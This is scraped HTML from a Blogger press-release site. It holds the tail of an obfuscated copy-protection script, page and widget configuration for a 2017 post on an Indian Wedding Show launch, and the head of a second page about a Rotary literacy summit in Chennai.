_0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7wLV8mcKZWDcFv6oTSM1ycmddXAw:1768623078200';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/5195266971888224205/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5195266971888224205', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s72-c/Akanksa+Antil.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s640/Akanksa+Antil.JPG', 'pageName': 'Anuraj Antil, Sukant Arora \x26 Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee \x26 Arjun Kapoor ', 'pageTitle': 'Pocket Press Release: Anuraj Antil, Sukant Arora \x26 Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee \x26 Arjun Kapoor ', 'metaDescription': 'An evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian Wedding show. The two day show at Pragati Maidan had exhibitors and visitors both coming from U.A.E, Malaysia, Thailand and other Pan-Asian count as well. The show was inaugurated by Union Minister and Bollywood Singer Babul Supriyo and Social Activist Neelam Pratap Rudy.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anuraj Antil, Sukant Arora \x26 Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee \x26 Arjun Kapoor ', 'description': 'An evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian Wedding show. The two day show at Pragati Maidan had exhibitors and visitors both coming from U.A.E, Malaysia, Thailand and other Pan-Asian count as well. The show was inaugurated by Union Minister and Bollywood Singer Babul Supriyo and Social Activist Neelam Pratap Rudy.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s640/Akanksa+Antil.JPG', 'url': 'https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5195266971888224205}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html
body_size: 171165
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/8847618411393285410/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png' rel='image_src'/>
<meta content='Rotary is joining hands with the Government and other agencies to ensure that India becomes 100% literate in near future. 6 literacy heroes who have done yeomen service in the field of education will be awarded at this Summit.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html' property='og:url'/>
<meta content='Rotary South Asia Literacy Summit in Chennai' property='og:title'/>
<meta content='Rotary is joining hands with the Government and other agencies to ensure that India becomes 100% literate in near future. 6 literacy heroes who have done yeomen service in the field of education will be awarded at this Summit.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/w1200-h630-p-k-no-nu/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png' property='og:image'/>
<title>
Rotary South Asia Literacy Summit in Chennai - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
